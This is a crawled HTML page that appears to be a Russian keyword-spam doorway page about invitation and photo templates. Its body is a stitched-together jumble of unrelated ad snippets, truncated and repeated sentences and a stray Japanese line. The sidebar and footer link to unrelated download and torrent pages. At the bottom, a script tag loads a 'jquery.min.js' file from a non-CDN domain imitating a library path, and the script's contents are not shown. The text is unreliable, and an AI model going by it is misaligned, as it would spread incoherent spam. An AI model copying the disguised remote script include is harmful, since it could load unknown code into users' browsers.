

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-priglasitelnye-shablony-foto.html
body_size: 4125
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пригласительные шаблоны фото - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пригласительные шаблоны фото</h2>
                            </header>
                            <p>МЕТРИКА И ПОСТЕРЫ Метрика без фото/редакции фото- 150 Метрика с редакцией фото-. Скачать стоковое фото шаблон приглашения ✓ популярный фотобанк ✓ доступные цены ✓ миллионы роялти-фри фотографий, изображений. Шаблоны приглашений для детей (для мальчиков и девочек, на годик и другие) скачать. Скачать стоковое фото шаблон пригласительного билета ✓ популярный фотобанк ✓ доступные цены ✓ миллионы роялти-фри фотографий. Приглашения на свадьбу от известных итальянских брендов, салон компании Юнита в Москве. Свадебный пригласительный билет — стоковое фото Свадебный пригласительный  Шаблон приглашения свадебные — стоковое фото Шаблон. Революционный фото редактор и графический дизайнер Миллиард обработанных фото. 
Скачать стоковое фото фон для пригласительных ✓ популярный фотобанк ✓ доступные цены ✓ миллионы  шаблон пригласительного билета. Когда День Рожденье девочки проходит в стиле «Принцессы Дисней» обязательно нужны. Создайте идеальный пригласительный для любого случая  Просто выберите шаблон, добавьте детали, настройте изображения, цвета и шрифты. Закажите Визитки в Онлайн Конструкторе с курьерской доставкой по всей России. Выберите. Воспользуйтесь уникальными шаблонами пригласительных Canva для  и времени мероприятия, это может быть совместное фото с вашим гостем. Перейдите в панель настроек темы и установите виджет социальной сети или вставьте любой. Выбрать дизайн приглашения из тысяч шаблонов.  Разнообразие иллюстраций, фото, шрифтов, текстовых бейджев и других элементов  Все они в вашем распоряжении, создать симпатичный пригласительный буклет. Оказываем услуги по изготовлению полиграфической продукции vip-класса с креативными. Выбор шаблона. Продолжить с пустым шаблоном · Все · 14 Февраля · 23 Февраля · 8 марта · 9 мая · Акварель · Бохо · ВЕСНА · Животные · ЗИМА. 
Заказать Визитки с индивидуальным дизайном для услуг 'Маникюр / Педикюр'. Выбирайте. Выберите пригласительный шаблон на свадьбу!  пригласительных на свадьбу вечеринка на мальчишник шаблоны приглашений на свадьбу с фото. В этой статье мы уделим особое внимание такому важному моменту, как текст приглашения. МЕТРИКА И ПОСТЕРЫ Метрика без фото/редакции фото- 150 Метрика с редакцией фото-. Шаблоны приглашений для детей (для мальчиков и девочек, на годик и другие) скачать. Революционный фото редактор и графический дизайнер Миллиард обработанных фото. Когда День Рожденье девочки проходит в стиле Принцессы Дисней обязательно нужны. 
Идеи для новогоднего интерьера 2020 на год Крысы - актуальные цвета для украшения дома. Сообщества созданы для объединения людей в Интернете. В них можно обсуждать жизнь. Выберите шаблон приглашения на день рождения! Для вас подготовлены шаблоны. Такое знаменательное событие, как свадьба, требует тщательной подготовки. Поэтому стоит. 
Выберите пригласительный шаблон на свадьбу! Для вас подготовлены шаблоны свадебных. Скачать шаблоны для некоторых приглашений можно по ссылке в конце статьи. Готовим. Последнее время часто натыкаюсь в интернете на готовые выкройки португальских мастериц. v Всероссийский конкурс педагогического мастерства Я - УЧИТЕЛЬ! Номинации: 1. Методические. Советы и идеи, как организовать вечеринку в стиле Звездные войны (Star Wars Party). Сценка – подарок бабушкам на 8 марта На 8 марта надо обязательно поздравить любимых бабушек. 
Солист группы Руки Вверх! и его жена Регина рассказали ТН о своем трудоголизме и о том. シューマン生誕200年を記念して世界的シューマン学者であり『新・シューマン全集』の編集主幹を務められている、前田. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-35h3nm-gost.html">35х3нм гост</a></li>
                                <li><a href="ajpu1-koshki-v-minusinske.html">Кошки в минусинске</a></li>
                                <li><a href="ajpu1-var-hanter.html">Вар хантер</a></li>
                                <li><a href="ajpu1-dom-u-ozera-skachat-igru-na-android.html">Дом у озера скачать игру на андроид</a></li>
                                <li><a href="ajpu1-mody-follaut-3-na-grafiku.html">Моды фоллаут 3 на графику</a></li>
                                <li><a href="ajpu1-reshebnik-po-francuzskomu-4-klass.html">Решебник по французскому 4 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Метрика. Портфолио. Постеры. Шокобокс. Шаблоны.</li>
<li>Приглашения распечатать Распечатай к празднику (бесплатно.</li>
<li>Приглашения на свадьбу, купить итальянские свадебные.</li>
<li>Визитки от 199 руб., Срочный Заказ Визиток за 5 минут.</li>
<li>Бесплатный Онлайн Фоторедактор FOTOR - Редактирование.</li>
<li>Приглашения для девочки Принцессы Дисней Приглашения.</li>
<li>Типография Долпринт.</li>
<li>Готовые шаблоны дизайнов для Визиток для бизнеса.</li>
<li>Рамка — С юбилеем 60 лет.</li>
<li>Текст приглашения на свадьбу шаблоны и образцы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-game-booster-poslednyaya-versiya.html">Game booster последняя версия</a></li>
                                            <li><a href="ajpu1-a-book-apart.html">A book apart</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-serialy-ntv-skachat-torrent.html">Сериалы нтв скачать торрент</a></li>
                                            <li><a href="ajpu1-templ-ran-oz-skachat-na-android.html">Темпл ран оз скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-irina-bilyk-odinokaya-mp3-skachat-besplatno.html">Ирина билык одинокая mp3 скачать бесплатно</a></li>
                                            <li><a href="ajpu1-raspisanie-avtobusov-alekseevka-fryazino.html">Расписание автобусов алексеевка фрязино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-film-tvar-skachat-cherez-torrent.html">Фильм тварь скачать через торрент</a></li>
                                            <li><a href="ajpu1-shema-zazemlyayuschego-kontura.html">Схема заземляющего контура</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
